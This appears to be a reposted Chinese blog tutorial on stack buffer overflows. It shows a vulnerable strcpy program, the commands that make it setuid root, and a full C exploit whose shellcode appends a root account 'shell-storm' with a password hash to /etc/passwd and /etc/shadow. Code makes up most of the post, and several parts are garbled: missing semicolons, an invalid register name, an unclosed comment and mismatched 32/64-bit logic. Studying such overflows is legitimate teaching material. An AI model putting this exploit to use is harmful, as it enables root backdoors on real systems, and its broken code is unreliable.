标签:缓冲 orm roo har str exploit 接受 文件打开 xe7
int main(int argv,char * argv[]) { char buffer[500]; strcpy(buffer,argv[1]); return 0; }
这个程序接受一个500字节的缓冲区,而不管参数占用了多大空间。下面是这个程序的正常编译和结果

除了错误地管理了存储器外,实际上什么也没错。现在,为了使程序真正的易受攻击,必须将程序的所有权修改成root,并且必须为编译后的文件打开suid权限位
sudo chown root vuln
sudo chmod +s vuln
下面是一段exploit代码,创建一个缓冲区并将它注入一个易受攻击的程序,希望在程序奔溃前,欺骗程序执行注入的shellcode。
1 include<stdlib.h> 2 #include<stdio.h> 3 #include<string.h> 4 #include<unistd.h> 5 6 char shellcode[]= 7 /* open("/etc/passwd", O_WRONLY|O_CREAT|O_APPEND, 01204) */ 8 9 "\x48\xbb\xff\xff\xff\xff\xff\x73\x77\x64" /* mov $0x647773ffffffffff,%rbx */ 10 "\x48\xc1\xeb\x28" /* shr $0x28,%rbx */ 11 "\x53" /* push %rbx */ 12 "\x48\xbb\x2f\x65\x74\x63\x2f\x70\x61\x73" /* mov $0x7361702f6374652f,%rbx */ 13 "\x53" /* push %rbx */ 14 "\x48\x89\xe7" /* mov %rsp,%rdi */ 15 "\x66\xbe\x41\x04" /* mov $0x441,%si */ 16 "\x66\xba\x84\x02" /* mov $0x284,%dx */ 17 "\x48\x31\xc0" /* xor %rax,%rax */ 18 "\xb0\x02" /* mov $0x2,%al */ 19 "\x0f\x05" /* syscall */ 20 21 /* write(3, "shell-storm:x:0:0:shell-storm.or"..., 46) */ 22 23 "\x48\xbf\xff\xff\xff\xff\xff\xff\xff\x03" /* mov $0x3ffffffffffffff,%rdi */ 24 "\x48\xc1\xef\x38" /* shr $0x38,%rdi */ 25 "\x48\xbb\xff\xff\x2f\x62\x61\x73\x68\x0a" /* mov $0xa687361622fffff,%rbx */ 26 "\x48\xc1\xeb\x10" /* shr $0x10,%rbx */ 27 "\x53" /* push %rbx */ 28 "\x48\xbb\x67\x3a\x2f\x3a\x2f\x62\x69\x6e" /* mov $0x6e69622f3a2f3a67,%rbx */ 29 "\x53" /* push %rbx */ 30 "\x48\xbb\x73\x74\x6f\x72\x6d\x2e\x6f\x72" /* mov $0x726f2e6d726f7473,%rbx */ 31 "\x53" /* push %rbx */ 32 "\x48\xbb\x30\x3a\x73\x68\x65\x6c\x6c\x2d" /* mov $0x2d6c6c6568733a30,%rbx */ 33 "\x53" /* push %rbx */ 34 "\x48\xbb\x6f\x72\x6d\x3a\x78\x3a\x30\x3a" /* mov $0x3a303a783a6d726f,%rbx */ 35 "\x53" /* push %rbx */ 36 "\x48\xbb\x73\x68\x65\x6c\x6c\x2d\x73\x74" /* mov $0x74732d6c6c656873,%rbx */ 37 "\x53" /* push %rbx */ 38 "\x48\x89\xe6" /* mov %rsp,%rsi */ 39 "\x48\xba\xff\xff\xff\xff\xff\xff\xff\x2e" /* mov $0x2effffffffffffff,%rdx */ 40 "\x48\xc1\xea\x38" /* shr $0x38,%rdx */ 41 "\x48\x31\xc0" /* xor %rax,%rax */ 42 "\xb0\x01" /* mov $0x1,%al */ 43 "\x0f\x05" /* syscall */ 44 45 /* close(3) */ 46 47 "\x48\xbf\xff\xff\xff\xff\xff\xff\xff\x03" /* mov $0x3ffffffffffffff,%rdi */ 48 "\x48\xc1\xef\x38" /* shr $0x38,%rdi */ 49 "\x48\x31\xc0" /* xor %rax,%rax */ 50 "\xb0\x03" /* mov $0x3,%al */ 51 "\x0f\x05" /* syscall */ 52 53 /* Xor */ 54 55 "\x48\x31\xdb" /* xor %rbx,%rbx */ 56 "\x48\x31\xff" /* xor %rdi,%rdi */ 57 "\x48\x31\xf6" /* xor %rsi,%rsi */ 58 "\x48\x31\xd2" /* xor %rdx,%rdx */ 59 60 /* open("/etc/shadow", O_WRONLY|O_CREAT|O_APPEND, 01204) */ 61 62 "\x48\xbb\xff\xff\xff\xff\xff\x64\x6f\x77" /* mov $0x776f64ffffffffff,%rbx */ 63 "\x48\xc1\xeb\x28" /* shr $0x28,%rbx */ 64 "\x53" /* push %rbx */ 65 "\x48\xbb\x2f\x65\x74\x63\x2f\x73\x68\x61" /* mov $0x6168732f6374652f,%rbx */ 66 "\x53" /* push %rbx */ 67 "\x48\x89\xe7" /* mov %rsp,%rdi */ 68 "\x66\xbe\x41\x04" /* mov $0x441,%si */ 69 "\x66\xba\x84\x02" /* mov $0x284,%dx */ 70 "\x48\x31\xc0" /* xor %rax,%rax */ 71 "\xb0\x02" /* mov $0x2,%al */ 72 "\x0f\x05" /* syscall * 73 74 /* write(3, "shell-storm:$1$reWE7GM1$axeMg6LT"..., 59) */ 75 76 "\x48\xbf\xff\xff\xff\xff\xff\xff\xff\x03" /* mov $0x3ffffffffffffff,%rdi */ 77 "\x48\xc1\xef\x38" /* shr $0x38,%rdi */ 78 "\x48\xbb\xff\xff\xff\xff\xff\x3a\x3a\x0a" /* mov $0xa3a3affffffffff,%rbx */ 79 "\x48\xc1\xeb\x28" /* shr $0x28,%rbx */ 80 "\x53" /* push %rbx */ 81 "\x48\xbb\x34\x37\x37\x38\x3a\x3a\x3a\x3a" /* mov $0x3a3a3a3a38373734,%rbx */ 82 "\x53" /* push %rbx */ 83 "\x48\xbb\x5a\x30\x55\x33\x4d\x2f\x3a\x31" /* mov $0x313a2f4d3355305a,%rbx */ 84 "\x53" /* push %rbx */ 85 "\x48\xbb\x73\x2f\x50\x64\x53\x67\x63\x46" /* mov $0x4663675364502f73,%rbx */ 86 "\x53" /* push %rbx */ 87 "\x48\xbb\x61\x78\x65\x4d\x67\x36\x4c\x54" /* mov $0x544c36674d657861,%rbx */ 88 "\x53" /* push %rbx */ 89 "\x48\xbb\x65\x57\x45\x37\x47\x4d\x31\x24" /* mov $0x24314d4737455765,%rbx */ 90 "\x53" /* push %rbx */ 91 "\x48\xbb\x6f\x72\x6d\x3a\x24\x31\x24\x72" /* mov $0x722431243a6d726f,%rbx */ 92 "\x53" /* push %rbx */ 93 "\x48\xbb\x73\x68\x65\x6c\x6c\x2d\x73\x74" /* mov $0x74732d6c6c656873,%rbx */ 94 "\x53" /* push %rbx */ 95 "\x48\x89\xe6" /* mov %rsp,%rsi */ 96 "\x48\xba\xff\xff\xff\xff\xff\xff\xff\x3b" /* mov $0x3bffffffffffffff,%rdx */ 97 "\x48\xc1\xea\x38" /* shr $0x38,%rdx */ 98 "\x48\x31\xc0" /* xor %rax,%rax */ 99 "\xb0\x01" /* mov $0x1,%al */ 100 "\x0f\x05" /* syscall */ 101 102 /* close(3) */ 103 104 "\x48\xbf\xff\xff\xff\xff\xff\xff\xff\x03" /* mov $0x3ffffffffffffff,%rdi */ 105 "\x48\xc1\xef\x38" /* shr $0x38,%rdi */ 106 "\x48\x31\xc0" /* xor %rax,%rax */ 107 "\xb0\x03" /* mov $0x3,%al */ 108 "\x0f\x05" /* syscall */ 109 110 /* _exit(0) */ 111 112 "\x48\x31\xff" /* xor %rdi,%rdi */ 113 "\x48\x31\xc0" /* xor %rax,%rax */ 114 "\xb0\x3c" /* mov $0x3c,%al */ 115 "\x0f\x05"; /* syscall */ 116 117 118 unsigned long sp(void) 119 { 120 __asm__("movl %esp,%eas") //用于返回堆栈指针 121 } 122 123 int main(int argc,char * argv[]) 124 { 125 int i,offset //offset 偏移量 126 long esp,ret,*addr_ptr 127 char *buffer,*ptr 128 offset=0; // 使用0偏移量 129 esp=sp(); //将当前堆栈指针放入ESP 130 ret=esp-offset //我们要覆盖RET地址 131 132 buffer=malloc(600) //600字节缓冲区 133 //用RET地址填充整个缓冲区 134 ptr=buffer; 135 addr_ptr=(long *)ptr; 136 for(i=0;i<600;i+=4) 137 *(addr_ptr++)=ret; 138 //用NOP指令填充前200字节 139 for(i=0;i<200;i++) 140 buffer[i]=‘\x90‘; 141 //把shellCode放在NOP后面 142 ptr=buffer+200; 143 for(i=0;i<strlen(shellcode);i++) 144 *(ptr++)=shellcode[i]; 145 buffer[600-1]=0; 146 execl("./vuln",vuln,buffer,0); 147 free(buffer); 148 return 0 149 }

下面是这个程序的执行结果
标签:缓冲 orm roo har str exploit 接受 文件打开 xe7
原文地址:https://www.cnblogs.com/98Lucifer/p/8901869.html